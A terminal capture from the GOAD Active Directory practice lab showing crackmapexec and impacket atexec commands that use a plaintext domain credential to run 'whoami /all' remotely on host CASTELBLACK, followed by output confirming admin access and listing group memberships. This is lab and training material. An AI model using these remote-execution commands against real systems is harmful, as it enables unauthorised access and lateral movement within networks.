 goad@ubuntu-jumpbox:~$ export DOMAIN='north.sevenkingdoms.local' CB=192.168.56.22
IMP=/usr/share/doc/python3-impacket/examples
crackmapexec smb $CB -d $DOMAIN -u 'jeor.mormont' -p '_L0ngCl@w_' -x 'whoami /all'
# or
python3 $IMP/atexec.py "$DOMAIN/jeor.mormont:_L0ngCl@w_@$CB" 'whoami'
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\jeor.mormont:_L0ngCl@w_ (Pwn3d!)
SMB 192.168.56.22 445 CASTELBLACK [+] Executed command via wmiexec
SMB 192.168.56.22 445 CASTELBLACK USER INFORMATION
SMB 192.168.56.22 445 CASTELBLACK ----------------
SMB 192.168.56.22 445 CASTELBLACK
SMB 192.168.56.22 445 CASTELBLACK User Name SID
SMB 192.168.56.22 445 CASTELBLACK ================== ==============================================
SMB 192.168.56.22 445 CASTELBLACK north\jeor.mormont S-1-5-21-1814927890-1415249844-1188444219-1121
SMB 192.168.56.22 445 CASTELBLACK
SMB 192.168.56.22 445 CASTELBLACK
SMB 192.168.56.22 445 CASTELBLACK GROUP INFORMATION
SMB 192.168.56.22 445 CASTELBLACK -----------------
SMB 192.168.56.22 445 CASTELBLACK
SMB 192.168.56.22 445 CASTELBLACK Group Name Type SID Attributes
SMB 192.168.56.22 445 CASTELBLACK ==================================== ================ ============================================== =======================
========================================
SMB 192.168.56.22 445 CASTELBLACK Everyone Well-known group S-1-1-0 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enable
d by default, Enabled group, Group owner
SMB 192.168.56.22 445 CASTELBLACK BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK NORTH\Mormont Group S-1-5-21-1814927890-1415249844-1188444219-1109 Mandatory group, Enable
d by default, Enabled group
SMB 192.168.56.22 445 CASTELBLACK NORTH\Night Watch Group S-1-5-21-1814927890-1415249844-1188444219-1108 Mandatory group, Enable
d by default, Enabled group